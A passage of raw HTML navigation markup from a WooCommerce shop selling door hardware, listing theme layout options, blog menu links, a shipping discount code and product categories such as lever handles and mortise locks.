menu-item-object-page menu-item-home menu-item menu-item-3463'><a class='menu-link' href='https://aljenands.com/'>best high quality door accessories</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-3464'><a class='menu-link' href='https://aljenands.com/home-04/'>Home 04</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-3465'><a class='menu-link' href='https://aljenands.com/home-05/'>Home 05</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-3466'><a class='menu-link' href='https://aljenands.com/home-06/'>Home 06</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-3467'><a class='menu-link' href='https://aljenands.com/home-07/'>Home 07</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-3468'><a class='menu-link' href='https://aljenands.com/home-08/'>Home 08</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4132'><a class='menu-link' href='https://aljenands.com/home-09/'>Home 09</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-4131'><a class='menu-link' href='https://aljenands.com/home-10/'>Home 10</a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-3492'><a class='menu-link' href='https://aljenands.com/landing/'>View More</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-40' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-2'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-40 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:1920px;" >		<div data-elementor-type="wp-post" data-elementor-id="283" class="elementor elementor-283" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63315efc has-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="63315efc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2532a222 none" data-id="2532a222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0df216 none elementor-widget elementor-widget-ovic_menu" data-id="d0df216" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Shop - Layout">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Shop Layout</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-shop-layout" class="menu ovic-menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://aljenands.com/shop/?shop_page_layout=grid" data-megamenu="0">Grid</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://aljenands.com/shop/?shop_page_layout=list&#038;product_per_page=8" data-megamenu="0">List</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-691568fb none elementor-widget elementor-widget-ovic_menu" data-id="691568fb" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Shop - Hover Product">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Shop Hover Item</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-shop-hover-product" class="menu ovic-menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://aljenands.com/shop/?product_hover=change" data-megamenu="0">Change Image</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://aljenands.com/shop/?product_hover=zoom" data-megamenu="0">Zoom Image</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://aljenands.com/shop/?product_hover=slide" data-megamenu="0">Slide Image</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://aljenands.com/shop/?product_hover=" data-megamenu="0">No Hover</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-48dde161 none" data-id="48dde161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54c833f4 none elementor-widget elementor-widget-ovic_menu" data-id="54c833f4" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Shop - Sidebar">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Shop Sidebar</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-shop-sidebar" class="menu ovic-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://aljenands.com/shop/?sidebar_shop_layout=left" data-megamenu="0">Left Sidebar</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="https://aljenands.com/shop/?sidebar_shop_layout=right" data-megamenu="0">Right Sidebar</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://aljenands.com/shop/?sidebar_shop_layout=full&#038;product_loop_columns=5" data-megamenu="0">No Sidebar</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://aljenands.com/shop/?sticky_sidebar=1&#038;product_per_page=40" data-megamenu="0">Sticky Sidebar</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3ffb767 none elementor-widget elementor-widget-ovic_menu" data-id="3ffb767" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Shop - Pagination">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Shop Pagination</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-shop-pagination" class="menu ovic-menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://aljenands.com/shop/?woocommerce_pagination=pagination" data-megamenu="0">Default Pagination</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://aljenands.com/shop/?woocommerce_pagination=load_more" data-megamenu="0">Load more</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://aljenands.com/shop/?woocommerce_pagination=infinite" data-megamenu="0">Infinite Scroll</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2bf9307 none" data-id="2bf9307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55eb3b2 none elementor-widget elementor-widget-ovic_menu" data-id="55eb3b2" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Shop - Multi-Vendors">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Multi-Vendors</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-shop-multi-vendors" class="menu ovic-menu"><li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a target="_blank" href="https://dukamarket-vendor.kutethemes.net/" data-megamenu="0">Dokan</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a target="_blank" href="https://dukamarket-vendor.kutethemes.net/wcfm" data-megamenu="0">WCFM</a></li>
<li id="menu-item-3498" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a target="_blank" href="https://dukamarket-vendor.kutethemes.net/marketplace" data-megamenu="0">WC Marketplace</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-296516e none elementor-widget elementor-widget-ovic_menu" data-id="296516e" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Shop - Other Pages">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Other Pages</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-shop-other-pages" class="menu ovic-menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://aljenands.com/cart/" data-megamenu="0">Cart</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://aljenands.com/checkout/" data-megamenu="0">Checkout</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://aljenands.com/wishlist/" data-megamenu="0">Wishlist</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6ff2201 none" data-id="6ff2201" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7cb07f none elementor-widget elementor-widget-ovic_menu" data-id="e7cb07f" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Shop - Product Layout">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Product Layout</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-shop-product-layout" class="menu ovic-menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://aljenands.com/product/sony-ps-hx500-bluetooth-usb-turntable/?single_product_thumbnail=standard" data-megamenu="0">Standard</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://aljenands.com/product/sony-ps-hx500-bluetooth-usb-turntable/?single_product_thumbnail=grid" data-megamenu="0">Grid Gallery</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="https://aljenands.com/product/sony-ps-hx500-bluetooth-usb-turntable/?single_product_thumbnail=slide" data-megamenu="0">Slide Gallery</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://aljenands.com/product/sony-ps-hx500-bluetooth-usb-turntable/?single_product_thumbnail=sticky" data-megamenu="0">Sticky Summary</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="https://aljenands.com/product/sony-ps-hx500-bluetooth-usb-turntable/?single_product_tabs=show-all" data-megamenu="0">Tabs Show All</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3bdf5e none" data-id="e3bdf5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70efd41 none elementor-widget elementor-widget-ovic_menu" data-id="70efd41" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Shop - Product Feature">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Product Feature</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-shop-product-feature" class="menu ovic-menu"><li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-747"><a href="https://aljenands.com/?post_type=product&#038;p=401" data-megamenu="0">Variable</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2133"><a href="https://aljenands.com/?post_type=product&#038;p=590" data-megamenu="0">Grouped</a></li>
<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2135"><a href="https://aljenands.com/?post_type=product&#038;p=730" data-megamenu="0">External/Affiliate</a></li>
<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2141"><a href="https://aljenands.com/?post_type=product&#038;p=724" data-megamenu="0">Simple</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2140"><a href="https://aljenands.com/?post_type=product&#038;p=1013" data-megamenu="0">Out Of Stock</a></li>
<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2136"><a href="https://aljenands.com/?post_type=product&#038;p=1009" data-megamenu="0">On Sale</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-111eb813 none" data-id="111eb813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a0896f4 elementor-section-height-min-height effect plus-zoom elementor-section-content-middle text-end elementor-section-boxed elementor-section-height-default" data-id="4a0896f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27902063 none" data-id="27902063" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3db842db none elementor-widget elementor-widget-heading" data-id="3db842db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Top Cameras
Bestseller Products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfb364d main-color none elementor-widget elementor-widget-heading" data-id="dfb364d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">4K</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f3ce88d none elementor-widget elementor-widget-heading" data-id="3f3ce88d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sale Up To <span class="main-color">60% Off</span></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e679ac has-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="9e679ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8f88bb none" data-id="b8f88bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f22b292 none elementor-widget elementor-widget-heading" data-id="f22b292" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>30% OFF</b> the shipping of your first order with the code: <b>DUKA-SALE30</b></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-39' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-3'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-39 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".header-inner"  style="width:866px;" >		<div data-elementor-type="wp-post" data-elementor-id="2027" class="elementor elementor-2027" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48baff1 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="48baff1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3e030d none" data-id="c3e030d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc6e64 none elementor-widget elementor-widget-ovic_menu" data-id="bfc6e64" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Blog - Layout">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Layout</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-blog-layout" class="menu ovic-menu"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://aljenands.com/blog/?blog_list_style=standard" data-megamenu="0">Standard</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://aljenands.com/blog/?blog_list_style=grid" data-megamenu="0">Grid</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2359dc5 none" data-id="2359dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58f98b1 none elementor-widget elementor-widget-ovic_menu" data-id="58f98b1" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Blog - Sidebar">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Sidebar</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-blog-sidebar" class="menu ovic-menu"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://aljenands.com/blog/?sidebar_blog_layout=left" data-megamenu="0">Left Sidebar</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://aljenands.com/blog/?sidebar_blog_layout=right" data-megamenu="0">Right Sidebar</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://aljenands.com/blog/?sidebar_blog_layout=full" data-megamenu="0">No Sidebar</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://aljenands.com/blog/?sticky_sidebar=1&#038;blog_list_style=standard" data-megamenu="0">Sticky Sidebar</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-258c427 none elementor-widget elementor-widget-ovic_menu" data-id="258c427" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Blog - Pagination">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Pagination</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-blog-pagination" class="menu ovic-menu"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://aljenands.com/blog/?blog_pagination=pagination" data-megamenu="0">Default Pagination</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://aljenands.com/blog/?blog_pagination=load_more" data-megamenu="0">Load More</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://aljenands.com/blog/?blog_pagination=infinite" data-megamenu="0">Infinite Scroll</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfb4ca8 none" data-id="cfb4ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffda82e none elementor-widget elementor-widget-ovic_menu" data-id="ffda82e" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Blog - Post Layout">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Post Layout</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-blog-post-layout" class="menu ovic-menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://aljenands.com/limited-edition-safari-silver-summicron/?single_layout=standard" data-megamenu="0">Standard</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://aljenands.com/limited-edition-safari-silver-summicron/?single_layout=modern" data-megamenu="0">Modern</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://aljenands.com/limited-edition-safari-silver-summicron/?sidebar_single_layout=full" data-megamenu="0">No Sidebar</a></li>
<li id="menu-item-82" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://aljenands.com/limited-edition-safari-silver-summicron/?sticky_sidebar=1&#038;sidebar_single_layout=right" data-megamenu="0">Sticky Sidebar</a></li>
</ul></div></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fcfe075 none" data-id="fcfe075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb13ef7 none elementor-widget elementor-widget-ovic_menu" data-id="cb13ef7" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Blog - Post Format">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Post Format</h3></div>        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-41' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-4'><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-83'><a class='menu-link' href='https://aljenands.com/about-us/'>About Us</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-84'><a class='menu-link' href='https://aljenands.com/contact-us/'>Contact Us</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-88'><a class='menu-link' href='https://aljenands.com/my-account/'>My account</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-271'><a class='menu-link' href='https://aljenands.com/?page_id=102'>FAQs</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-7201' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-5'><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-7199 menu-item-icon-font'><a class='menu-link' href='https://aljenands.com/shop/'><span class="icon icon-font main-icon-cart-2"></span>Shop</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-7196 menu-item-icon-font'><a class='menu-link' href='https://aljenands.com/about-us/'><span class="icon icon-font fa fa-info"></span>About Us</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-7197 menu-item-icon-font'><a class='menu-link' href='https://aljenands.com/contact-us/'><span class="icon icon-font fa fa-phone"></span>Contact Us</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-7198 menu-item-icon-font'><a class='menu-link' href='https://aljenands.com/order-tracking/'><span class="icon icon-font fa fa-truck"></span>Order Tracking</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-7200 menu-item-icon-font'><a class='menu-link' href='https://aljenands.com/wishlist/'><span class="icon icon-font dashicons dashicons-heart"></span>Wishlist</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-132' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-6'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="171" class="elementor elementor-171" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-274f3f94 rtl-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="274f3f94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-332d450e none" data-id="332d450e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf26f75 none elementor-widget elementor-widget-ovic_menu" data-id="6cf26f75" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Laptop &amp; Computer">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Laptop &#038; Computer</h3></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ef0ddab none" data-id="2ef0ddab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68218ac9 none elementor-widget elementor-widget-ovic_menu" data-id="68218ac9" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Camera &amp; Accessories">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Camera &#038; Accessories</h3></div>        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4501' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-7'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-4501 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4545" class="elementor elementor-4545" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Main Door Handle" href="https://aljenands.com/product-category/lever-handle/main-door-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Main Door Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Main Door Handle <mark class="count">(5)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Lever Handle With Escutcheon" href="https://aljenands.com/product-category/lever-handle/lever-handle-with-escutcheon/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Lever Handle With Escutcheon" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Lever Handle With Escutcheon <mark class="count">(54)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Lever Handle On Back Plate" href="https://aljenands.com/product-category/lever-handle/lever-handle-on-back-plate/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Lever Handle On Back Plate" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Lever Handle On Back Plate <mark class="count">(36)</mark>		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-4504' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-8'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-4504 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4562" class="elementor elementor-4562" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Mortise Lock With Thump turn Action" href="https://aljenands.com/product-category/mortise-lock/mortise-lock-with-thump-turn-action/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Mortise Lock With Thump turn Action" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Mortise Lock With Thump turn Action		</h2>
		</a></li>
<li class="product-category product last">
